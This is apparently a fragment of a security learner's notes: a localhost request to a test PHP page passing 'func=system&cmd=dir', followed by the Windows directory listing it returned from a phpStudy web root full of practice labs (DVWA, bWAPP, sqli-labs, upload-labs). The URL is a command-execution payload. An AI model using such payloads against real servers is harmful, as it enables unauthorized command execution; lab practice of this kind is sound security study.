 localhost/test3.php?func=system&cmd=dir
驱动器 D 中的卷是 新加卷 卷的序列号是 5E2D-04B2 D:\phpStudy\PHPTutorial\WWW 的目录 18/02/2020 下午 12:26
. 18/02/2020 下午 12:26
.. 01/02/2020 上午 10:32 6 123.txt 28/01/2020 上午 11:18 417 127.0.0.1.html 18/02/2020 下午 12:05 7 asd 02/03/2016 下午 02:42
bbs_new 14/01/2015 下午 02:26
bjgs 28/01/2020 下午 05:32
bWAPP 14/01/2020 上午 09:16 399 class.php 12/02/2020 上午 10:54 379 code.php 12/01/2020 上午 11:58 82 cookie.php 12/01/2020 下午 12:01 50 cookie.txt 14/01/2020 上午
14/01/2020 上午 10:05 413 demo1.php 27/10/2019 下午 10:40
DVWA 03/02/2020 下午 06:36 71 file.php 13/12/2019 下午 06:57 200 index.php 20/04/2017 下午 04:49 21,175 l.php 18/02/2020 下午 12:26 4 out.bat 17/02/2020 下午 06:4
phpcms 26/10/2019 下午 08:50 172 phpinfo.php 20/10/2019 上午 11:12
phpMyAdmin 23/01/2020 下午 05:30
php_xxe 16/12/2019 下午 09:58
pikachu 21/10/2019 上午 11:48
rips 23/01/2020 上午 10:34 79 session.php 03/02/2020 下午 07:15 18 shell.php 04/11/2019 下午 10:51
sqli-labs-master 24/01/2020 上午 11:13 92 test.php 14/01/2020 上午 09:43 433 test2.php 18/02/2020 下午 01:31 105 test3.php 12/02/2020
upload 24/01/2020 下午 01:13
upload-labs 26/10/2019 下午 09:15
WWW9 26/10/2019 下午 01:37
wwwtest 17/02/2020 下午 08:51
xhcms 02/02/2020 下午 06:37
xxe-lab 01/02/2020 上午 10:39 0 新建文本文档.txt 24/04/2016 下午 09:27
绕过各种限制上传 20 个文件 24,601 字节 19 个目录 51,723,599,872 可用字节